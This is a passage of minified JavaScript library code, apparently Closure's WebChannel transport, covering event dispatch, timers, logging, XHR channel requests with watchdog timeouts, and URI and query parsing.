i=_s(i)?!!i.capture:!!i,r=ja(r),Ca(e)?e.ed(n,r,i,o):e&&(e=Va(e))&&(n=e.jb(n,r,i,o))&&xa(n)}(this,t,e,n,r)},cs.dispatchEvent=function(t){var e,n=this.Uc;if(n)for(e=[];n;n=n.Uc)e.push(n);n=this.Pe;var r=t.type||t;if(ps(t))t=new Ea(t,n);else if(t instanceof Ea)t.target=t.target||n;else{var i=t;ta(t=new Ea(r,n),i)}if(i=!0,e)for(var o=e.length-1;!t.Ea&&0<=o;o--){var s=t.currentTarget=e[o];i=s.Lb(r,!0,t)&&i}if(t.Ea||(i=(s=t.currentTarget=n).Lb(r,!0,t)&&i,t.Ea||(i=s.Lb(r,!1,t)&&i)),e)for(o=0;!t.Ea&&o<e.length;o++)i=(s=t.currentTarget=e[o]).Lb(r,!1,t)&&i;return i},cs.F=function(){Ka.L.F.call(this),this.pg(),this.Uc=null},cs.nb=function(t,e,n,r){return this.ka.add(String(t),e,!1,n,r)},cs.Oc=function(t,e,n,r){return this.ka.add(String(t),e,!0,n,r)},cs.ed=function(t,e,n,r){this.ka.remove(String(t),e,n,r)},cs.Le=function(t){this.ka.ye(t)},cs.pg=function(){this.ka&&this.ka.pb(void 0)},cs.Lb=function(t,e,n){if(!(t=this.ka.J[String(t)]))return!0;t=t.concat();for(var r=!0,i=0;i<t.length;++i){var o=t[i];if(o&&!o.Sa&&o.capture==e){var s=o.listener,a=o.Ob||o.src;o.Eb&&this.Le(o),r=!1!==s.call(a,n)&&r}}return r&&0!=n.Be},cs.jb=function(t,e,n,r){return this.ka.jb(String(t),e,n,r)};var Qa=fs.JSON.stringify;function Ha(t,e){this.Sf=100,this.ef=t,this.ug=e,this.Zb=0,this.Pb=null}function Ga(){this.lc=this.Va=null}Ha.prototype.get=function(){if(0<this.Zb){this.Zb--;var t=this.Pb;this.Pb=t.next,t.next=null}else t=this.ef();return t},Ha.prototype.put=function(t){this.ug(t),this.Zb<this.Sf&&(this.Zb++,t.next=this.Pb,this.Pb=t)};var za,Ya,Xa=new Ha(function(){return new Ja},function(t){t.reset()});function Ja(){this.next=this.scope=this.Gc=null}function $a(t){fs.setTimeout(function(){throw t},0)}function Za(){if(fs.Promise&&fs.Promise.resolve){var t=fs.Promise.resolve(void 0);Ya=function(){t.then(nu)}}else Ya=function(){var t=nu;!bs(fs.setImmediate)||fs.Window&&fs.Window.prototype&&!zs("Edge")&&fs.Window.prototype.setImmediate==fs.setImmediate?(za||(za=function(){var t=fs.MessageChannel;if(void 0===t&&"undefined"!=typeof window&&window.postMessage&&window.addEventListener&&!zs("Presto")&&(t=function(){var t=document.createElement("IFRAME");t.style.display="none",t.src="",document.documentElement.appendChild(t);var e=t.contentWindow;(t=e.document).open(),t.write(""),t.close();var n="callImmediate"+Math.random(),r="file:"==e.location.protocol?"*":e.location.protocol+"//"+e.location.host;t=Is(function(t){"*"!=r&&t.origin!=r||t.data!=n||this.port1.onmessage()},this),e.addEventListener("message",t,!1),this.port1={},this.port2={postMessage:function(){e.postMessage(n,r)}}}),void 0!==t&&!zs("Trident")&&!zs("MSIE")){var e=new t,n={},r=n;return e.port1.onmessage=function(){if(void 0!==n.next){var t=(n=n.next).rd;n.rd=null,t()}},function(t){r.next={rd:t},r=r.next,e.port2.postMessage(0)}}return"undefined"!=typeof document&&"onreadystatechange"in document.createElement("SCRIPT")?function(t){var e=document.createElement("SCRIPT");e.onreadystatechange=function(){e.onreadystatechange=null,e.parentNode.removeChild(e),e=null,t(),t=null},document.documentElement.appendChild(e)}:function(t){fs.setTimeout(t,0)}}()),za(t)):fs.setImmediate(t)}}Ga.prototype.add=function(t,e){var n=this.Af();n.set(t,e),this.lc?this.lc.next=n:this.Va=n,this.lc=n},Ga.prototype.remove=function(){var t=null;return this.Va&&(t=this.Va,this.Va=this.Va.next,this.Va||(this.lc=null),t.next=null),t},Ga.prototype.wg=function(t){Xa.put(t)},Ga.prototype.Af=function(){return Xa.get()},Ja.prototype.set=function(t,e){this.Gc=t,this.scope=e,this.next=null},Ja.prototype.reset=function(){this.next=this.scope=this.Gc=null};var tu=!1,eu=new Ga;function nu(){for(var t;t=eu.remove();){try{t.Gc.call(t.scope)}catch(t){$a(t)}eu.wg(t)}tu=!1}function ru(t,e){Ka.call(this),this.Na=t||1,this.wb=e||fs,this.nd=Is(this.Rg,this),this.ie=Ns()}function iu(t,e,n){if(bs(t))n&&(t=Is(t,n));else{if(!t||"function"!=typeof t.handleEvent)throw Error("Invalid listener argument");t=Is(t.handleEvent,t)}return 2147483647<Number(e)?-1:fs.setTimeout(t,e||0)}function ou(t,e,n){Rs.call(this),this.Uf=null!=n?Is(t,n):t,this.Na=e,this.Xe=Is(this.fg,this),this.qc=[]}function su(t){Rs.call(this),this.i=t,this.o={}}As(ru,Ka),(cs=ru.prototype).enabled=!1,cs.B=null,cs.setInterval=function(t){this.Na=t,this.B&&this.enabled?(this.stop(),this.start()):this.B&&this.stop()},cs.Rg=function(){if(this.enabled){var t=Ns()-this.ie;0<t&&t<.8*this.Na?this.B=this.wb.setTimeout(this.nd,this.Na-t):(this.B&&(this.wb.clearTimeout(this.B),this.B=null),this.ff(),this.enabled&&(this.stop(),this.start()))}},cs.ff=function(){this.dispatchEvent("tick")},cs.start=function(){this.enabled=!0,this.B||(this.B=this.wb.setTimeout(this.nd,this.Na),this.ie=Ns())},cs.stop=function(){this.enabled=!1,this.B&&(this.wb.clearTimeout(this.B),this.B=null)},cs.F=function(){ru.L.F.call(this),this.stop(),delete this.wb},As(ou,Rs),(cs=ou.prototype).Ta=!1,cs.ob=0,cs.B=null,cs.mf=function(t){this.qc=arguments,this.B||this.ob?this.Ta=!0:this.Cc()},cs.stop=function(){this.B&&(fs.clearTimeout(this.B),this.B=null,this.Ta=!1,this.qc=[])},cs.pause=function(){this.ob++},cs.resume=function(){this.ob--,this.ob||!this.Ta||this.B||(this.Ta=!1,this.Cc())},cs.F=function(){ou.L.F.call(this),this.stop()},cs.fg=function(){this.B=null,this.Ta&&!this.ob&&(this.Ta=!1,this.Cc())},cs.Cc=function(){this.B=iu(this.Xe,this.Na),this.Uf.apply(null,this.qc)},As(su,Rs);var au=[];function uu(t,e,n){this.reset(t,e,n,void 0,void 0)}function cu(t){this.pe=t,this.Zd=this.uc=this.mb=this.$b=null}function hu(t,e){this.name=t,this.value=e}(cs=su.prototype).nb=function(t,e,n,r){return this.Tf(t,e,n,r)},cs.Tf=function(t,e,n,r){gs(e)||(e&&(au[0]=e.toString()),e=au);for(var i=0;i<e.length;i++){var o=Pa(t,e[i],n||this.handleEvent,r||!1,this.i||this);if(!o)break;this.o[o.key]=o}return this},cs.Oc=function(t,e,n,r){return this.je(t,e,n,r)},cs.je=function(t,e,n,r,i){if(gs(e))for(var o=0;o<e.length;o++)this.je(t,e[o],n,r,i);else{if(!(t=Ma(t,e,n||this.handleEvent,r,i||this.i||this)))return this;this.o[t.key]=t}return this},cs.ed=function(t,e,n,r,i){if(gs(e))for(var o=0;o<e.length;o++)this.ed(t,e[o],n,r,i);else n=n||this.handleEvent,r=_s(r)?!!r.capture:!!r,i=i||this.i||this,n=ja(n),r=!!r,(e=Ca(t)?t.jb(e,n,r,i):t&&(t=Va(t))?t.jb(e,n,r,i):null)&&(xa(e),delete this.o[e.key])},cs.pb=function(){Ys(this.o,function(t,e){this.o.hasOwnProperty(e)&&xa(t)},this),this.o={}},cs.F=function(){su.L.F.call(this),this.pb()},cs.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented")},uu.prototype.Md=null,uu.prototype.reset=function(t,e,n,r,i){this.mb=t,delete this.Md},uu.prototype.Bg=function(t){this.Md=t},uu.prototype.Ge=function(t){this.mb=t},hu.prototype.toString=function(){return this.name};var lu=new hu("SEVERE",1e3),fu=new hu("WARNING",900),pu=new hu("INFO",800),du=new hu("CONFIG",700),yu=new hu("FINE",500);(cs=cu.prototype).getName=function(){return this.pe},cs.getParent=function(){return this.$b},cs.pf=function(){return this.uc||(this.uc={}),this.uc},cs.Ge=function(t){this.mb=t},cs.Qd=function(){return this.mb?this.mb:this.$b?this.$b.Qd():(function(t,e){throw new ks("Failure"+(t?": "+t:""),Array.prototype.slice.call(arguments,1))}("Root logger has no level set."),null)},cs.Pf=function(t){return t.value>=this.Qd().value},cs.log=function(t,e,n){this.Pf(t)&&(bs(e)&&(e=e()),this.gf(this.uf(t,e,n)))},cs.uf=function(t,e,n){return t=new uu(t,String(e),this.pe),n&&t.Bg(n),t},cs.ca=function(t,e){this.log(lu,t,e)},cs.T=function(t,e){this.log(fu,t,e)},cs.info=function(t,e){this.log(pu,t,e)},cs.lf=function(t){this.log(yu,t,void 0)},cs.gf=function(t){for(var e=this;e;)e.We(t),e=e.getParent()},cs.We=function(t){if(this.Zd)for(var e,n=0;e=this.Zd[n];n++)e(t)},cs.Fg=function(t){this.$b=t},cs.Qe=function(t,e){this.pf()[t]=e};var mu={},gu=null;function vu(t){var e;if(gu||(gu=new cu(""),mu[""]=gu,gu.Ge(du)),!(e=mu[t])){e=new cu(t);var n=t.lastIndexOf("."),r=t.substr(n+1);(n=vu(t.substr(0,n))).Qe(r,e),e.Fg(n),mu[t]=e}return e}function bu(t,e){t&&t.info(e,void 0)}function _u(t,e){t&&t.lf(e)}function wu(){this.s=vu("goog.labs.net.webChannel.WebChannelDebug"),this.Wc=!0}(cs=wu.prototype).Id=function(){this.Wc=!1},cs.Tg=function(t,e,n,r,i){var o=this;this.info(function(){return"XMLHTTP REQ ("+n+") [attempt "+r+"]: "+t+"\n"+e+"\n"+o.Xf(i)})},cs.Ug=function(t,e,n,r,i,o){this.info(function(){return"XMLHTTP RESP ("+n+") [ attempt "+r+"]: "+t+"\n"+e+"\n"+i+" "+o})},cs.Wa=function(t,e,n){var r=this;this.info(function(){return"XMLHTTP TEXT ("+t+"): "+r.ng(e)+(n?" "+n:"")})},cs.Sg=function(t){this.info(function(){return"TIMEOUT: "+t})},cs.debug=function(t){_u(this.s,t)},cs.cb=function(t,e){var n=this.s;n&&n.ca(e||"Exception",t)},cs.info=function(t){bu(this.s,t)},cs.T=function(t){var e=this.s;e&&e.T(t,void 0)},cs.ca=function(t){var e=this.s;e&&e.ca(t,void 0)},cs.ng=function(t){if(!this.Wc)return t;if(!t)return null;try{var e=JSON.parse(t);if(e)for(var n=0;n<e.length;n++)gs(e[n])&&this.Wf(e[n]);return Qa(e)}catch(e){return this.debug("Exception parsing expected JS array - probably was not JS"),t}},cs.Wf=function(t){if(!(2>t.length||(t=t[1],!gs(t)||1>t.length))){var e=t[0];if("noop"!=e&&"stop"!=e&&"close"!=e)for(e=1;e<t.length;e++)t[e]=""}},cs.Xf=function(t){if(!this.Wc)return t;if(!t)return null;var e="";t=t.split("&");for(var n=0;n<t.length;n++){var r=t[n].split("=");if(1<r.length){var i=r[0];r=r[1];var o=i.split("_");e=2<=o.length&&"type"==o[1]?e+(i+"=")+r+"&":e+(i+"=redacted&")}}return e};var Eu=new Ka;function Tu(t){Ea.call(this,"serverreachability",t)}function Su(t){Eu.dispatchEvent(new Tu(Eu,t))}function Iu(t,e){Ea.call(this,"statevent",t),this.stat=e}function Cu(t){Eu.dispatchEvent(new Iu(Eu,t))}function Nu(t,e,n){Ea.call(this,"timingevent",t),this.size=e,this.rtt=n}function Au(t,e){if(!bs(t))throw Error("Fn must not be null and must be a function");return fs.setTimeout(function(){t()},e)}As(Tu,Ea),As(Iu,Ea),As(Nu,Ea);var Du={NO_ERROR:0,Vg:1,bh:2,ah:3,Yg:4,$g:5,dh:6,Ne:7,TIMEOUT:8,gh:9},ku={Xg:"complete",kh:"success",Oe:"error",Ne:"abort",ih:"ready",jh:"readystatechange",TIMEOUT:"timeout",eh:"incrementaldata",hh:"progress",Zg:"downloadprogress",lh:"uploadprogress"};function Ru(){}function Ou(){}Ru.prototype.pd=null,Ru.prototype.Vd=function(){return this.pd||(this.pd=this.Mf())};var Pu,Lu={OPEN:"a",Wg:"b",Oe:"c",fh:"d"};function Mu(){Ea.call(this,"d")}function xu(){Ea.call(this,"c")}function Fu(){}function Uu(t,e,n,r,i){this.b=t,this.a=e,this.ra=n,this.R=r,this.Xc=i||1,this.Fc=new su(this),this.Ua=qu,t=aa?125:void 0,this.Vc=new ru(t),this.A=null,this.S=!1,this.Da=this.pa=this.ua=this.ic=this.qb=this.hd=this.Ga=null,this.ba=[],this.h=null,this.Bb=0,this.I=this.Fa=null,this.w=-1,this.Za=!1,this.Ra=0,this.ac=null,this.lb=this.Ed=this.yc=!1}As(Mu,Ea),As(xu,Ea),As(Fu,Ru),Fu.prototype.Dd=function(){var t=this.Wd();return t?new ActiveXObject(t):new XMLHttpRequest},Fu.prototype.Mf=function(){var t={};return this.Wd()&&(t[0]=!0,t[1]=!0),t},Fu.prototype.Wd=function(){if(!this.be&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var t=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],e=0;e<t.length;e++){var n=t[e];try{return new ActiveXObject(n),this.be=n}catch(t){}}throw Error("Could not create ActiveXObject. ActiveX might be disabled, or MSXML might not be installed")}return this.be},Pu=new Fu;var qu=45e3;var Bu={},Vu={};function Wu(t){if(t.H&&"function"==typeof t.H)return t.H();if(ps(t))return t.split("");if(vs(t)){for(var e=[],n=t.length,r=0;r<n;r++)e.push(t[r]);return e}return Xs(t)}function ju(t,e,n){if(t.forEach&&"function"==typeof t.forEach)t.forEach(e,n);else if(vs(t)||ps(t))xs(t,e,n);else{if(t.W&&"function"==typeof t.W)var r=t.W();else if(t.H&&"function"==typeof t.H)r=void 0;else if(vs(t)||ps(t)){r=[];for(var i=t.length,o=0;o<i;o++)r.push(o)}else r=Js(t);o=(i=Wu(t)).length;for(var s=0;s<o;s++)e.call(n,i[s],r&&r[s],t)}}function Ku(t,e){this.D={},this.o=[],this.j=0;var n=arguments.length;if(1<n){if(n%2)throw Error("Uneven number of arguments");for(var r=0;r<n;r+=2)this.set(arguments[r],arguments[r+1])}else t&&this.addAll(t)}function Qu(t,e){return Object.prototype.hasOwnProperty.call(t,e)}(cs=Uu.prototype).ga=function(t){this.A=t},cs.setTimeout=function(t){this.Ua=t},cs.He=function(t){this.Ra=t},cs.Gg=function(t){this.ba=t},cs.la=function(){return this.ba},cs.kd=function(t,e){this.ic=1,this.ua=t.clone().Ub(),this.Da=e,this.yc=!0,this.Ce(null)},cs.jd=function(t,e,n){this.ic=1,this.ua=t.clone().Ub(),this.Da=null,this.yc=e,this.Ce(n)},cs.Ce=function(t){this.qb=Ns(),this.eb(),this.pa=this.ua.clone(),this.pa.dc("t",this.Xc),this.Bb=0,this.h=this.b.Jb(this.b.fc()?t:null),0<this.Ra&&(this.ac=new ou(Is(this.Me,this,this.h),this.Ra)),this.Fc.nb(this.h,"readystatechange",this.mg),t=this.A?$s(this.A):{},this.Da?(this.Fa||(this.Fa="POST"),t["Content-Type"]="application/x-www-form-urlencoded",this.h.send(this.pa,this.Fa,this.Da,t)):(this.Fa="GET",this.h.send(this.pa,this.Fa,null,t)),Su(1),this.a.Tg(this.Fa,this.pa,this.R,this.Xc,this.Da)},cs.mg=function(t){t=t.target;var e=this.ac;e&&3==t.ma()?(this.a.debug("Throttling readystatechange."),e.mf()):this.Me(t)},cs.Me=function(t){try{t==this.h?this.hg():this.a.T("Called back with an unexpected xmlhttp")}catch(t){if(this.a.debug("Failed call to OnXmlHttpReadyStateChanged_"),this.h&&this.h.ya()){var e=this;this.a.cb(t,function(){return"ResponseText: "+e.h.ya()})}else this.a.cb(t,"No response text")}},cs.hg=function(){var t=this.h.ma(),e=this.h.Ud(),n=this.h.za();if(!(3>t||3==t&&!aa&&!this.h.ya())){this.Za||4!=t||7==e||Su(8==e||0>=n?3:2),this.Fb();var r=this.h.za();if(this.w=r,!(e=this.h.ya())){var i=this;this.a.debug(function(){return"No response text for uri "+i.pa+" status "+r})}if(this.S=200==r,this.a.Ug(this.Fa,this.pa,this.R,this.Xc,t,r),this.S){if(this.Ig()){if(!(n=this.sf()))return this.S=!1,this.I=3,Cu(12),this.a.T("XMLHTTP Missing X_HTTP_INITIAL_RESPONSE ("+this.R+")"),this.Ia(),void this.Kb();this.a.Wa(this.R,n,"Initial handshake response via X-HTTP-Initial-Response"),this.lb=!0,this.Yc(n)}this.yc?(this.Fd(t,e),aa&&this.S&&3==t&&this.Ng()):(this.a.Wa(this.R,e,null),this.Yc(e)),4==t&&this.Ia(),this.S&&!this.Za&&(4==t?this.b.Tc(this):(this.S=!1,this.eb()))}else 400==r&&0<e.indexOf("Unknown SID")?(this.I=3,Cu(12),this.a.T("XMLHTTP Unknown SID ("+this.R+")")):(this.I=0,Cu(13),this.a.T("XMLHTTP Bad status "+r+" ("+this.R+")")),this.Ia(),this.Kb()}},cs.Ig=function(){return this.Ed&&!this.lb},cs.sf=function(){if(this.h){var t=this.h.kb("X-HTTP-Initial-Response");if(t&&!Ws(t))return t}return null},cs.Ag=function(){this.Ed=!0},cs.Fd=function(t,e){for(var n=!0;!this.Za&&this.Bb<e.length;){var r=this.vf(e);if(r==Vu){4==t&&(this.I=4,Cu(14),n=!1),this.a.Wa(this.R,null,"[Incomplete Response]");break}if(r==Bu){this.I=4,Cu(15),this.a.Wa(this.R,e,"[Invalid Chunk]"),n=!1;break}this.a.Wa(this.R,r,null),this.Yc(r)}4==t&&0==e.length&&(this.I=1,Cu(16),n=!1),this.S=this.S&&n,n||(this.a.Wa(this.R,e,"[Invalid Chunked Response]"),this.Ia(),this.Kb())},cs.kg=function(){if(this.h){var t=this.h.ma(),e=this.h.ya();this.Bb<e.length&&(this.Fb(),this.Fd(t,e),this.S&&4!=t&&this.eb())}},cs.Ng=function(){this.Fc.nb(this.Vc,"tick",this.kg),this.Vc.start()},cs.vf=function(t){var e=this.Bb,n=t.indexOf("\n",e);return-1==n?Vu:(e=Number(t.substring(e,n)),isNaN(e)?Bu:(n+=1)+e>t.length?Vu:(t=t.substr(n,e),this.Bb=n+e,t))},cs.yg=function(t){this.ic=2,this.ua=t.clone().Ub(),t=!1,fs.navigator&&fs.navigator.sendBeacon&&(t=fs.navigator.sendBeacon(this.ua.toString(),"")),!t&&fs.Image&&((new Image).src=this.ua,t=!0),t||(this.h=this.b.Jb(null),this.h.send(this.ua)),this.qb=Ns(),this.eb()},cs.cancel=function(){this.Za=!0,this.Ia()},cs.tg=function(t){t&&this.setTimeout(t),this.Ga&&(this.Fb(),this.eb())},cs.eb=function(){this.hd=Ns()+this.Ua,this.Ke(this.Ua)},cs.Ke=function(t){if(null!=this.Ga)throw Error("WatchDog timer not null");this.Ga=Au(Is(this.gg,this),t)},cs.Fb=function(){this.Ga&&(fs.clearTimeout(this.Ga),this.Ga=null)},cs.gg=function(){this.Ga=null;var t=Ns();0<=t-this.hd?this.Df():(this.a.T("WatchDog timer called too early"),this.Ke(this.hd-t))},cs.Df=function(){this.S&&this.a.ca("Received watchdog timeout even though request loaded successfully"),this.a.Sg(this.pa),2!=this.ic&&(Su(3),Cu(17)),this.Ia(),this.I=2,this.Kb()},cs.Kb=function(){this.b.de()||this.Za||this.b.Tc(this)},cs.Ia=function(){this.Fb();var t=this.ac;t&&"function"==typeof t.bb&&t.bb(),this.ac=null,this.Vc.stop(),this.Fc.pb(),this.h&&(t=this.h,this.h=null,t.abort(),t.bb())},cs.Hc=function(){return this.I},cs.Yc=function(t){try{this.b.ue(this,t),Su(4)}catch(t){this.a.cb(t,"Error in httprequest callback")}},(cs=Ku.prototype).C=function(){return this.j},cs.H=function(){this.wc();for(var t=[],e=0;e<this.o.length;e++)t.push(this.D[this.o[e]]);return t},cs.W=function(){return this.wc(),this.o.concat()},cs.va=function(t){return Qu(this.D,t)},cs.X=function(){return 0==this.j},cs.clear=function(){this.D={},this.j=this.o.length=0},cs.remove=function(t){return!!Qu(this.D,t)&&(delete this.D[t],this.j--,this.o.length>2*this.j&&this.wc(),!0)},cs.wc=function(){if(this.j!=this.o.length){for(var t=0,e=0;t<this.o.length;){var n=this.o[t];Qu(this.D,n)&&(this.o[e++]=n),t++}this.o.length=e}if(this.j!=this.o.length){var r={};for(e=t=0;t<this.o.length;)Qu(r,n=this.o[t])||(this.o[e++]=n,r[n]=1),t++;this.o.length=e}},cs.get=function(t,e){return Qu(this.D,t)?this.D[t]:e},cs.set=function(t,e){Qu(this.D,t)||(this.j++,this.o.push(t)),this.D[t]=e},cs.addAll=function(t){if(t instanceof Ku)for(var e=t.W(),n=0;n<e.length;n++)this.set(e[n],t.get(e[n]));else for(e in t)this.set(e,t[e])},cs.forEach=function(t,e){for(var n=this.W(),r=0;r<n.length;r++){var i=n[r],o=this.get(i);t.call(e,o,i,this)}},cs.clone=function(){return new Ku(this)};var Hu=/^(?:([^:/?#.]+):)?(?:\/\/(?:([^/?#]*)@)?([^/#?]*?)(?::([0-9]+))?(?=[/#?]|$))?([^?#]+)?(?:\?([^#]*))?(?:#([\s\S]*))?$/;function Gu(t,e){var n;this.xa=this.zb=this.qa="",this.Ca=null,this.ib=this.K="",this.O=this.Qf=!1,t instanceof Gu?(this.O=void 0!==e?e:t.O,this.tb(t.qa),this.cd(t.zb),this.rb(t.xa),this.sb(t.Ca),this.ec(t.K),this.bd(t.P.clone()),this.$c(t.ib)):t&&(n=String(t).match(Hu))?(this.O=!!e,this.tb(n[1]||"",!0),this.cd(n[2]||"",!0),this.rb(n[3]||"",!0),this.sb(n[4]),this.ec(n[5]||"",!0),this.bd(n[6]||"",!0),this.$c(n[7]||"",!0)):(this.O=!!e,this.P=new nc(null,this.O))}function zu(t,e){return t?e?decodeURI(t.replace(/%25/g,"%2525")):decodeURIComponent(t):""}function Yu(t,e,n){return ps(t)?(t=encodeURI(t).replace(e,Xu),n&&(t=t.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),t):null}function Xu(t){return"%"+((t=t.charCodeAt(0))>>4&15).toString(16)+(15&t).toString(16)}(cs=Gu.prototype).toString=function(){var t=[],e=this.qa;e&&t.push(Yu(e,Ju,!0),":");var n=this.xa;return(n||"file"==e)&&(t.push("//"),(e=this.zb)&&t.push(Yu(e,Ju,!0),"@"),t.push(encodeURIComponent(String(n)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(n=this.Ca)&&t.push(":",String(n))),(n=this.K)&&(this.Ic()&&"/"!=n.charAt(0)&&t.push("/"),t.push(Yu(n,"/"==n.charAt(0)?Zu:$u,!0))),(n=this.Rd())&&t.push("?",n),(n=this.ib)&&t.push("#",Yu(n,ec)),t.join("")},cs.resolve=function(t){var e=this.clone(),n=t.Hf();n?e.tb(t.qa):n=t.If(),n?e.cd(t.zb):n=t.Ic(),n?e.rb(t.xa):n=t.Ff();var r=t.K;if(n)e.sb(t.Ca);else if(n=t.ae()){if("/"!=r.charAt(0))if(this.Ic()&&!this.ae())r="/"+r;else{var i=e.K.lastIndexOf("/");-1!=i&&(r=e.K.substr(0,i+1)+r)}if(".."==(i=r)||"."==i)r="";else if(-1!=i.indexOf("./")||-1!=i.indexOf("/.")){r=0==i.lastIndexOf("/",0),i=i.split("/");for(var o=[],s=0;s<i.length;){var a=i[s++];"."==a?r&&s==i.length&&o.push(""):".."==a?((1<o.length||1==o.length&&""!=o[0])&&o.pop(),r&&s==i.length&&o.push("")):(o.push(a),r=!0)}r=o.join("/")}else r=i}return n?e.ec(r):n=t.Gf(),n?e.bd(t.P.clone()):n=t.Ef(),n&&e.$c(t.ib),e},cs.clone=function(){return new Gu(this)},cs.tb=function(t,e){this.U(),(this.qa=e?zu(t,!0):t)&&(this.qa=this.qa.replace(/:$/,""))},cs.Hf=function(){return!!this.qa},cs.cd=function(t,e){this.U(),this.zb=e?zu(t):t},cs.If=function(){return!!this.zb},cs.rb=function(t,e){this.U(),this.xa=e?zu(t,!0):t},cs.Ic=function(){return!!this.xa},cs.sb=function(t){if(this.U(),t){if(t=Number(t),isNaN(t)||0>t)throw Error("Bad port number "+t);this.Ca=t}else this.Ca=null},cs.Ff=function(){return null!=this.Ca},cs.ec=function(t,e){this.U(),this.K=e?zu(t,!0):t},cs.ae=function(){return!!this.K},cs.Gf=function(){return""!==this.P.toString()},cs.bd=function(t,e){this.U(),t instanceof nc?(this.P=t,this.P.ad(this.O)):(e||(t=Yu(t,tc)),this.P=new nc(t,this.O))},cs.Rd=function(){return this.P.toString()},cs.getQuery=function(){return this.Rd()},cs.l=function(t,e){this.U(),this.P.set(t,e)},cs.dc=function(t,e){this.U(),gs(e)||(e=[String(e)]),this.P.Ie(t,e)},cs.$c=function(t,e){this.U(),this.ib=e?zu(t):t},cs.Ef=function(){return!!this.ib},cs.Ub=function(){return this.U(),this.l("zx",Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Ns()).toString(36)),this},cs.removeParameter=function(t){return this.U(),this.P.remove(t),this},cs.U=function(){if(this.Qf)throw Error("Tried to modify a read-only Uri")},cs.ad=function(t){this.O=t,this.P&&this.P.ad(t)};var Ju=/[#\/\?@]/g,$u=/[#\?:]/g,Zu=/[#\?]/g,tc=/[#\?@]/g,ec=/#/g;function nc(t,e){this.j=this.m=null,this.ja=t||null,this.O=!!e}function rc(t,e){this.b=t,this.a=e,this.f=this.A=null,this.bc=!1,this.K=null,this.w=-1,this.Ad=this.na=null}function ic(t){this.D=new Ku,t&&this.addAll(t)}function oc(t){var e=typeof t;return"object"==e&&t||"function"==e?"o"+(t[ws]||(t[ws]=++Es)):e.substr(0,1)+t}function sc(t){this.me=t||ac,fs.PerformanceNavigationTiming?t=0<(t=fs.performance.getEntriesByType("navigation")).length&&("hq"==t[0].nextHopProtocol||"h2"==t[0].nextHopProtocol):t=!!(fs.vc&&fs.vc.ke&&fs.vc.ke()&&fs.vc.ke().nh),this.Xb=t?this.me:1,this.v=null,1<this.Xb&&(this.v=new ic),this.f=null,this.ba=[]}(cs=nc.prototype).$=function(){if(!this.m&&(this.m=new Ku,this.j=0,this.ja)){var t=this;!function(t,e){if(t){t=t.split("&");for(var n=0;n<t.length;n++){var r=t[n].indexOf("="),i=null;if(0<=r){var o=t[n].substring(0,r);i=t[n].substring(r+1)}else o=t[n];e(o,i?decodeURIComponent(i.replace(/\+/g," ")):"")}}}(this.ja,function(e,n){t.add(decodeURIComponent(e.replace(/\+/g," ")),n)})}},cs.C=function(){return this.$(),this.j},cs.add=function(t,e){this.$(),this.Oa(),t=this.Ma(t);var n=this.m.get(t);return n||this.m.set(t,n=[]),n.push(e),this.j+=1,this},cs.remove=function(t){return this.$(),t=this.Ma(t),!!this.m.va(t)&&(this.Oa(),this.j-=this.m.get(t).length,this.m.remove(t))},cs.clear=function(){this.Oa(),this.m=null,this.j=0},cs.X=function(){return this.$(),0==this.j},cs.va=function(t){return this.$(),t=this.Ma(t),this.m.va(t)},cs.forEach=function(t,e){this.$(),this.m.forEach(function(n,r){xs(n,function(n){t.call(e,n,r,this)},this)},this)},cs.W=function(){this.$();for(var t=this.m.H(),e=this.m.W(),n=[],r=0;r<e.length;r++)for(var i=t[r],o=0;o<i.length;o++)n.push(e[r]);return n},cs.H=function(t){this.$();var e=[];if(ps(t))this.va(t)&&(e=Bs(e,this.m.get(this.Ma(t))));else{t=this.m.H();for(var n=0;n<t.length;n++)e=Bs(e,t[n])}return e},cs.set=function(t,e){return this.$(),this.Oa(),t=this.Ma(t),this.va(t)&&(this.j-=this.m.get(t).length),this.m.set(t,[e]),this.j+=1,this},cs.get=function(t,e){return t&&0<(t=this.H(t)).length?String(t[0]):e},cs.Ie=function(t,e){this.remove(t),0<e.length&&(this.Oa(),this.m.set(this.Ma(t),Vs(e)),this.j+=e.length)},cs.toString=function(){if(this.ja)return this.ja;if(!this.m)return"";for(var t=[],e=this.m.W(),n=0;n<e.length;n++){var r=e[n],i=encodeURIComponent(String(r));r=this.H(r);for(var o=0;o<r.length;o++){var s=i;""!==r[o]&&(s+="="+encodeURIComponent(String(r[o]))),t.push(s)}}return this.ja=t.join("&")},cs.Oa=function(){this.ja=null},cs.clone=function(){var t=new nc;return t.ja=this.ja,this.m&&(t.m=this.m.clone(),t.j=this.j),t},cs.Ma=function(t){return t=String(t),this.O&&(t=t.toLowerCase()),t},cs.ad=function(t){t&&!this.O&&(this.$(),this.Oa(),this.m.forEach(function(t,e){var n=e.toLowerCase();e!=n&&(this.remove(e),this.Ie(n,t))},this)),this.O=t},cs.extend=function(t){for(var e=0;e<arguments.length;e++)ju(arguments[e],function(t,e){this.add(e,t)},this)},As(function(){},function(){}),(cs=rc.prototype).g=null,cs.ga=function(t){this.A=t},cs.connect=function(t){this.K=t,t=this.b.Sd(this.K),Cu(3);var e=this.b.Ib.$d;null!=e?(this.na=this.b.$a(e[0]),this.g=1,this.xd()):(t.dc("MODE","init"),!this.b.ta&&this.b.aa&&t.dc("X-HTTP-Session-Id",this.b.aa),this.f=new Uu(this,this.a,void 0,void 0,void 0),this.f.ga(this.A),this.f.jd(t,!1,null),this.g=0)},cs.xd=function(){this.a.debug("TestConnection: starting stage 2");var t=this.b.Ib.od;if(null!=t)this.a.debug(function(){return"Buffered"}),Cu(4),t?(Cu(10),this.b.ub(this,!1)):(Cu(11),this.b.ub(this,!0));else{this.f=new Uu(this,this.a,void 0,void 0,void 0),this.f.ga(this.A);var e=this.b.Pd(this.na,this.K);Cu(4),e.dc("TYPE","xmlhttp");var n=this.b.aa,r=this.b.Kc;n&&r&&e.l(n,r),this.f.jd(e,!1,this.na)}},cs.Jb=function(t){return 